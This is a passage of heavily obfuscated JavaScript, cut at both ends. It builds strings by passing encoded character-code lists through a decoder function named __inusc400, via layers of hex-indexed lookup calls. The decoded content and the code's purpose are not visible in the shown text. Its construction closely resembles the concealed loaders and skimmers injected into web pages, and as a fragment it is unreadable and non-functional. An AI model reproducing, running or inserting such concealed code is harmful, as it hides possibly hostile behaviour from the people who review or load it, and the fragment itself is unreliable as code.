0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0x26d48f(0x918,0x8fc,0x76a,0x888)](_0x48c64a[_0x3b019d(0xa7e,0xce4,0xa19,0x10ae)](__inusc400,_0x48c64a[_0x3b019d(0x1090,0xea3,0xb78,0xd44)]),_0x48c64a[_0x26d48f(0x4cf,0x2c0,0x273,-0x56)](__inusc400,_0x3b019d(0x312,0x941,0xcbf,0x311)+'5')),_0x48c64a[_0x26d48f(0x300,0x685,0x112,0x24e)](__inusc400,_0x48c64a['XnYPf'])),_0x48c64a['KbFxQ'](__inusc400,'98')),_0x48c64a[_0x26d48f(0x8e1,0xbf5,0xca0,0x396)](__inusc400,_0x48c64a['CHzEz'])+_0x48c64a['ADQkc'](__inusc400,'101'),_0x48c64a[_0x26d48f(0x7df,0x314,0xc56,0x595)](__inusc400(_0x48c64a[_0x3b019d(0xcab,0x7e9,0x7f6,0xd1b)]),__inusc400(_0x48c64a[_0x26d48f(0xa54,0xff7,0xef0,0x460)])),_0x48c64a[_0x3b019d(0x712,0xc64,0x8c8,0xad6)](_0x48c64a[_0x3b019d(0xbbb,0x1178,0x1017,0xcd3)](_0x48c64a[_0x26d48f(0x7f9,0x4a5,0xccc,0xa55)](__inusc400,_0x48c64a[_0x26d48f(0x7a3,0xb49,0xc5e,0x539)]),_0x48c64a[_0x3b019d(0x71f,0x72a,0x37a,0x51e)](__inusc400,_0x48c64a['dPtjr'])),_0x48c64a[_0x3b019d(0x1464,0xf7f,0xc44,0x141c)](__inusc400,'106,109')),_0x48c64a['rXsMe'](__inusc400,_0x26d48f(0x84e,0xc9a,0x6a2,0x731)+_0x26d48f(0x359,0x21,-0x2f4,0x4e8)+_0x26d48f(0x483,0x242,0x9e3,-0x1d)+_0x26d48f(0xab,-0x2d1,0x639,-0x59e)+'120,113,12'+'8'),_0x48c64a[_0x26d48f(0x9b9,0xedc,0x564,0xb44)](_0x48c64a[_0x3b019d(0x8db,0xbe6,0x6a4,0x107a)](__inusc400,_0x48c64a[_0x26d48f(0x92f,0xe0d,0xaef,0x4bf)]),__inusc400(_0x26d48f(0x394,-0x22d,0x186,0x186))),_0x48c64a[_0x26d48f(0x50f,0x69d,0x4e,0x1ae)](_0x48c64a['DpEGP'](__inusc400,_0x48c64a[_0x3b019d(0xbe2,0x10fa,0xe8a,0xa9b)]),_0x48c64a[_0x26d48f(0x5d3,0x692,-0x75,0x2c9)](__inusc400,_0x3b019d(0x954,0x555,0x2d1,0x4a0)+_0x26d48f(-0x112,0xb9,-0x5e5,0x24a)+'17'))+__inusc400(_0x48c64a[_0x26d48f(0x82a,0x3e8,0xbe1,0x6f9)]),_0x48c64a['jVztm'](_0x48c64a[_0x3b019d(0x906,0xcd2,0x91a,0xa15)](_0x48c64a[_0x3b019d(0xc84,0x8ce,0xc49,0x638)](__inusc400(_0x48c64a[_0x3b019d(0xe5c,0x944,0xe17,0x88b)]),__inusc400('112')),__inusc400('109,119,11'+'1')),_0x48c64a[_0x3b019d(0x14d1,0x110d,0xf88,0xeab)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(0xa33,0x478,0x5aa,0x9e4)](_0x48c64a[_0x26d48f(0x6d9,0x32d,0x961,0xda)](__inusc400,'109,103,11'+'1'),__inusc400(_0x48c64a['vklTh'])),_0x48c64a[_0x3b019d(0x3e4,0x668,0xba2,0x194)](_0x48c64a[_0x26d48f(-0x102,-0x1cd,0x1ab,-0x34)](_0x48c64a[_0x26d48f(0x111,0xa9,-0xda,0x28b)](__inusc400,'98'),_0x48c64a[_0x3b019d(0x79a,0xb3d,0xd41,0xad9)](__inusc400,_0x48c64a['ogvwB'])),__inusc400(_0x3b019d(0x121a,0xe45,0x139c,0xb1e)+'4')),_0x48c64a[_0x26d48f(0xa4d,0xd77,0xff2,0x5d9)](_0x48c64a[_0x26d48f(0x601,0x1e5,0xb7c,0x54a)](__inusc400,_0x48c64a[_0x26d48f(0x3c7,0x811,-0x83,0x709)])+_0x48c64a[_0x26d48f(0x88c,0x422,0xcb2,0xbad)](__inusc400,_0x3b019d(0xaec,0x10bf,0xa5d,0x1385)+_0x3b019d(0x39e,0x898,0xaba,0xde1)),_0x48c64a[_0x3b019d(0xf90,0x1025,0x104c,0xa4a)](__inusc400,_0x48c64a['sqLTH'])),_0x48c64a['PEPvT'](__inusc400(_0x48c64a[_0x26d48f(0xade,0x1141,0x6c7,0xde6)]),_0x48c64a[_0x26d48f(0x291,-0x2fe,-0x137,0x1e9)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a[_0x26d48f(0xb43,0x797,0xc47,0x894)](_0x48c64a[_0x3b019d(0xb47,0x63c,0x71,0x57)](_0x48c64a[_0x26d48f(0x476,-0xf4,0x77f,0xa6e)](_0x48c64a[_0x3b019d(0xbf9,0x11d2,0xcf4,0x179d)](_0x48c64a[_0x26d48f(0x746,0xbfc,0xae4,0xd8c)](__inusc400,_0x48c64a[_0x3b019d(0x15e3,0x11a0,0x12f8,0xb8b)]),_0x48c64a[_0x26d48f(0xb2d,0xf94,0x104c,0x91b)](__inusc400,_0x48c64a['lXRFX'])),_0x48c64a[_0x3b019d(0x985,0x62e,0x2e2,0x1dd)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xd15,0xcf5,0x7e6,0xeb4)](__inusc400,_0x48c64a[_0x3b019d(0x179,0x697,0x970,0x928)])),_0x48c64a['zZXyo'](__inusc400,_0x48c64a[_0x3b019d(0x9a5,0x8d7,0xcef,0xc3b)])),_0x48c64a[_0x3b019d(0x10fc,0xc27,0xda1,0x87f)](_0x48c64a['IjZyF'](__inusc400,_0x3b019d(0x907,0x838,0xdbd,0x5a6)+_0x26d48f(0x915,0x952,0x856,0x2bd)),_0x48c64a['oQpXI'](__inusc400,_0x48c64a[_0x3b019d(0x82f,0xd39,0x1388,0x88f)])),__inusc400(_0x48c64a['GfvuD'])+_0x48c64a[_0x3b019d(0xe6f,0xa0a,0x6c3,0xd8d)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x10a,-0x211,-0x1ec)]),_0x48c64a[_0x26d48f(0x5ca,0xae6,0x132,0x356)](__inusc400(_0x48c64a[_0x3b019d(0xb78,0xfb0,0xb3d,0xd38)])+__inusc400(_0x48c64a[_0x3b019d(0x75b,0x7a6,0xd60,0x7f1)]),_0x48c64a[_0x3b019d(0x35e,0x89d,0x85a,0x9fe)](__inusc400,_0x26d48f(0x7c4,0x365,0x226,0xb61))),_0x48c64a[_0x26d48f(0xac5,0xea0,0x567,0xe26)](__inusc400(_0x48c64a['pXZLE']),_0x48c64a[_0x3b019d(0x1f5,0x586,0x9c6,0x417)](__inusc400,_0x3b019d(0xde9,0xb28,0xfb8,0x82c)+_0x3b019d(0x1293,0xf11,0x94c,0xd57)+_0x3b019d(0x69d,0x676,0x643,0x1e8)+_0x3b019d(0xa2b,0xac0,0x66a,0xce2))),_0x48c64a[_0x26d48f(0x3f5,0x838,0x8ff,0x9ce)](_0x48c64a[_0x26d48f(-0x161,-0x419,-0x42,-0x767)](_0x48c64a[_0x26d48f(0x751,0x4e3,0x538,0x668)](__inusc400,_0x48c64a[_0x3b019d(0xa0b,0x616,0x9f8,0x6fd)]),_0x48c64a[_0x26d48f(0x215,0x721,-0x155,0x5cc)](__inusc400,_0x48c64a[_0x3b019d(0x1007,0xe59,0xc5b,0x980)])),_0x48c64a[_0x26d48f(0x45b,0x837,0x952,0x2eb)](__inusc400,_0x48c64a[_0x3b019d(0xcf2,0xc5c,0x12b2,0x10f6)]))+__inusc400(_0x3b019d(0xb8a,0xd75,0x137f,0x856)),_0x48c64a[_0x26d48f(0x38b,0x6fe,-0x14f,-0xc1)](_0x48c64a[_0x3b019d(0x10ad,0xc5a,0x12bf,0x865)](__inusc400,_0x48c64a[_0x26d48f(0x892,0xb34,0xec1,0xafe)]),_0x48c64a[_0x3b019d(0xa5f,0xd0c,0x1007,0xd74)](__inusc400,_0x48c64a[_0x26d48f(0x30a,0x94d,-0x66,-0xb2)]))+_0x48c64a[_0x3b019d(0xfe0,0xbb2,0xd2c,0x5f5)](__inusc400,_0x48c64a[_0x3b019d(0x1436,0x117c,0x11aa,0x1693)])+_0x48c64a['OmqVt'](__inusc400,_0x48c64a[_0x26d48f(0x263,0x4ce,0x13a,-0x218)]),_0x48c64a[_0x26d48f(0x5bf,0x24,0x9e8,0x4b3)](_0x48c64a['LLceL'](__inusc400(_0x3b019d(0x10da,0x1087,0xd59,0x105e)+_0x3b019d(0x8da,0xbfa,0xe69,0x936)+_0x26d48f(0xac4,0xda6,0x625,0x109a)),_0x48c64a[_0x3b019d(0x3fb,0xa4a,0xb02,0xf78)](__inusc400,_0x48c64a[_0x26d48f(0x713,0xb0a,0xc3,0xaa3)])),_0x48c64a[_0x26d48f(0x702,0xce5,0x8cf,0xbcd)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x6d3,-0x18c,0x82b)])),_0x48c64a[_0x26d48f(0x904,0x67a,0xe01,0xd09)](_0x48c64a[_0x26d48f(-0x105,0x226,-0x52d,0x2be)](_0x48c64a[_0x26d48f(0x708,0x19c,0x5b0,0xbc3)](_0x48c64a[_0x26d48f(0x685,0x59f,0x5ae,0x8ad)](__inusc400,_0x48c64a[_0x26d48f(0x3dc,0x9bd,0x4dc,0x40b)]),_0x48c64a['BZTtA'](__inusc400,_0x48c64a[_0x26d48f(0x7e5,0xd44,0xd0e,0x34c)])),_0x48c64a[_0x3b019d(0xa0f,0x903,0x793,0x7f9)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x46b,0x3a,0x14a,-0xf0)](__inusc400,'122')),_0x48c64a[_0x3b019d(0x6ba,0x5c9,-0x79,0x9f1)](_0x48c64a['GyWnn'](__inusc400,'116,99,117'+_0x26d48f(0x833,0x66b,0xe49,0x7db)+'04,104,118'+',116'),_0x48c64a[_0x26d48f(0xb5a,0xbf9,0x808,0x9bb)](__inusc400,_0x48c64a['OrEaK'])),_0x48c64a[_0x3b019d(0xc3d,0xdd2,0xe4d,0xe4c)](_0x48c64a[_0x26d48f(0x1ba,-0x13a,-0x4a1,0x237)](_0x48c64a['MMsqY'](__inusc400,_0x48c64a['mnqFb'])+_0x48c64a[_0x3b019d(0xd8b,0x7f2,0x7ea,0x475)](__inusc400,_0x48c64a['eAWIf']),__inusc400(_0x48c64a[_0x26d48f(0x4fd,0x856,0x1db,0xb58)])),_0x48c64a[_0x3b019d(0x804,0xa9b,0x7db,0x918)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x6c,0x197,0x54e)])),_0x48c64a[_0x26d48f(0xaee,0x74a,0xe6f,0xb50)](_0x48c64a[_0x26d48f(0x473,0x16a,0x36,0x1af)](_0x48c64a[_0x26d48f(0x9bf,0xc3a,0xa9f,0x72a)](__inusc400,_0x48c64a[_0x26d48f(0x2d0,0xa3,-0x14e,0x3d0)]),_0x48c64a['lZnOr'](__inusc400,_0x3b019d(0xb5e,0x9c9,0x474,0xa05)+_0x3b019d(0x6dc,0x5c3,0xbda,0x5e0)+_0x26d48f(0x84,0x53d,0x472,-0x25d))),_0x48c64a['IeCOI'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0xac9,0x29c,0x64d)])),__inusc400(_0x48c64a['PLJnr']),_0x48c64a[_0x3b019d(0xd4f,0xdfb,0x13a0,0x8b7)](__inusc400(_0x48c64a[_0x3b019d(0x8d8,0x79b,0xd31,0xb1a)]),_0x48c64a[_0x3b019d(0xdd9,0x8a4,0xc75,0x8b9)](__inusc400,_0x48c64a[_0x26d48f(0x74,-0x243,0x634,0x2df)])),_0x48c64a[_0x3b019d(0x8d0,0xcbd,0x74f,0x12ed)](_0x48c64a[_0x3b019d(0x1397,0x107f,0xca4,0x1205)](__inusc400,_0x3b019d(0xd91,0xaf8,0x709,0xad3)),_0x48c64a[_0x26d48f(0x6ca,0x152,0x5a9,0x829)](__inusc400,_0x3b019d(0xd61,0xc37,0xe7e,0x1197)+_0x3b019d(0xf0b,0xd85,0x130c,0xd3e)+_0x3b019d(0xafa,0xf66,0x15c8,0x1096)+_0x3b019d(0x7a3,0xbd5,0x1036,0xcd2))),_0x48c64a[_0x3b019d(0x1337,0xd4d,0xed0,0x75e)](__inusc400,_0x48c64a['aLmPH'])+_0x48c64a[_0x26d48f(0x2f8,0x637,0x34c,-0x2fe)](__inusc400,_0x48c64a['DHpiQ']),_0x48c64a[_0x26d48f(-0xa7,-0x459,0x48f,-0x6f4)](_0x48c64a[_0x3b019d(0xd1b,0xb81,0xf32,0xe5e)](_0x48c64a[_0x26d48f(0x997,0x58d,0x9c2,0x9eb)](_0x48c64a[_0x26d48f(0x3e4,0x3fc,0x1cd,0x691)](__inusc400,_0x3b019d(0x313,0x859,0x9b2,0x84f)+'4,118,110,'+'107'),_0x48c64a[_0x26d48f(0x1d9,0x735,0x48f,0xe9)](__inusc400,_0x3b019d(0x156f,0x1071,0x1445,0x1113))),_0x48c64a[_0x26d48f(0x508,0xa0a,0x156,0x9b6)](__inusc400,_0x48c64a[_0x3b019d(0x935,0xbee,0xcd9,0xc13)])),__inusc400(_0x26d48f(0x3d,0x3d,-0x3af,-0x4a)+'4')),_0x48c64a['Wbopi'](_0x48c64a['zXaXi'](__inusc400,_0x48c64a[_0x26d48f(0x934,0x554,0x8bf,0x373)]),__inusc400(_0x48c64a[_0x3b019d(0xa38,0x55d,0x344,0x9d6)])),__inusc400(_0x48c64a[_0x3b019d(0x81a,0xe1b,0xabe,0x100c)])+__inusc400(_0x3b019d(0xb20,0xd63,0x728,0xf41)),_0x48c64a['GafYj'](_0x48c64a[_0x26d48f(-0x91,-0x1e8,0x0,-0x50e)](__inusc400,_0x48c64a[_0x26d48f(0x6f,0x3ee,-0x5da,0x266)]),__inusc400(_0x48c64a[_0x3b019d(0x8ba,0xcb4,0xa31,0xd35)]))+_0x48c64a['hStHW'](__inusc400,_0x48c64a[_0x26d48f(0x1bc,-0x485,0x54e,0x496)]),_0x48c64a[_0x26d48f(0x364,0x20e,0x813,-0x9b)](__inusc400(_0x48c64a[_0x3b019d(0xf98,0xcb7,0xd35,0x965)]),_0x48c64a[_0x3b019d(0x1381,0x10a3,0xcf4,0x131b)](__inusc400,'99')),_0x48c64a[_0x3b019d(0x7d9,0xccd,0xce2,0xea5)](_0x48c64a[_0x26d48f(0x2d6,0x294,0x73f,-0x312)](__inusc400,_0x48c64a[_0x3b019d(0xd3e,0xef0,0xc82,0xa46)]),_0x48c64a[_0x26d48f(0x5ac,0xa4d,0x657,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0xb63,0x8f1,0x2df,0x715)])),_0x48c64a[_0x26d48f(0x6c1,0x83b,0x80a,0x55e)](__inusc400,_0x48c64a['sZVHc'])+__inusc400(_0x48c64a['yghHw'])+__inusc400(_0x3b019d(0xa69,0x6d7,0x353,0x3eb)),_0x48c64a[_0x3b019d(0x4e8,0x52b,0x49a,0x294)](__inusc400,_0x26d48f(0x5ef,0x27a,0xa7a,0x24f)+_0x26d48f(0x5a7,0x7e6,0x797,0xa87)+_0x3b019d(0x1640,0x116d,0x1542,0x1672)+_0x26d48f(0x7f2,0x32f,0x805,0x1e0)+'126'),_0x48c64a[_0x26d48f(0x3f3,-0x152,0x1ea,0x51d)](_0x48c64a[_0x26d48f(0x150,0x6eb,0x77c,0x57e)](_0x48c64a['qyLpd'](__inusc400,_0x48c64a[_0x3b019d(0x569,0x9e4,0x9ec,0x385)]),_0x48c64a['JBcDU'](__inusc400,_0x48c64a[_0x3b019d(0xf27,0xd01,0x1333,0xb26)]))+__inusc400(_0x48c64a[_0x26d48f(0x331,0x35,0x845,-0x201)]),_0x48c64a[_0x3b019d(0x2d6,0x7c6,0x42f,0xd4c)](__inusc400,_0x48c64a[_0x3b019d(0x632,0xc5c,0xcb9,0x986)]))+_0x48c64a[_0x3b019d(0x1726,0x10ea,0xc5d,0xbf6)](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x8f8,0x6ef,0x8eb)]),_0x48c64a[_0x26d48f(0xd8,-0x4d0,-0xf0,-0x17f)](_0x48c64a['GqKuB'](_0x48c64a[_0x3b019d(0x7b3,0xe0d,0xfc0,0x89b)](__inusc400,_0x26d48f(0x3d7,0x873,-0x1ee,0x511)+_0x26d48f(0xa4,0x5da,0x8f,-0x23f)),_0x48c64a['bOOTw'](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0